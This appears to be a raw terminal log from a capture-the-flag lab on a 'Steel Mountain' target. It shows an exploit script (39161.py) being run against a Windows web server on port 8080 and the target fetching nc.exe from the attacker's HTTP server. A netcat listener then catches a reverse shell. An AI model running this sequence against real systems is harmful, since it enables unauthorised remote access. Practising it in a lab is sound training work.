 ┌──(root㉿kali)-[/home/hybcx/thm/SteelMountain]
└─# python2 39161.py 10.10.61.11 8080
┌──(root㉿kali)-[/home/hybcx/thm/SteelMountain]
└─# vim 39161.py
┌──(root㉿kali)-[/home/hybcx/thm/SteelMountain]
└─# python2 39161.py 10.10.61.11 8080
┌──(root㉿kali)-[/home/hybcx/thm/SteelMountain]
└─#
127.0.0.1 - - [04/Apr/2024 12:15:00] code 404, message File not found
127.0.0.1 - - [04/Apr/2024 12:15:00] "GET /favicon.ico HTTP/1.1" 404 -
10.10.61.11 - - [04/Apr/2024 12:15:30] "GET /nc.exe HTTP/1.1" 200 -
10.10.61.11 - - [04/Apr/2024 12:15:32] "GET /nc.exe HTTP/1.1" 200 -
10.10.61.11 - - [04/Apr/2024 12:15:47] "GET /nc.exe HTTP/1.1" 200 -
10.10.61.11 - - [04/Apr/2024 12:16:17] "GET /nc.exe HTTP/1.1" 200 -
10.10.61.11 - - [04/Apr/2024 12:16:39] "GET /nc.exe HTTP/1.1" 200 -
10.10.61.11 - - [04/Apr/2024 12:17:07] "GET /nc.exe HTTP/1.1" 200 -
10.10.61.11 - - [04/Apr/2024 12:17:32] "GET /nc.exe HTTP/1.1" 200 -
10.10.61.11 - - [04/Apr/2024 12:17:34] "GET /nc.exe HTTP/1.1" 200 -
hybcx@192.168.246.130:22 重新连接 SFTP 端
Last login: Thu Apr  4 11:45:35 2024 from 192.168.246.1
┌──(hybcx㉿kali)-[~]
└─$ sudo su
[sudo] hybcx 的密码：
┌──(root㉿kali)-[/home/hybcx]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.11.81.232] from (UNKNOWN) [10.10.61.11] 49253
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>